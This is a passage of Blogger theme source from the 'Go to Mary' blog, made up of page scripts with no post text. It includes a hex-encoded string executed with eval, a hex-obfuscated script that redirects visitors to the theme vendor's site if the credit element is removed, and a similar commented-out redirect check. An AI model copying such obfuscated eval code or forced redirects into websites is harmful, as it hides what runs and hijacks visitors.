x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Ul5igafBrmaqxefSfv6KlXNcIcw:1768558042947';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/09/feast-of-cross.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/09/feast-of-cross.html', 'canonicalUrl': 'https://www.gotomary.com/2017/09/feast-of-cross.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/8088551930825707548/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 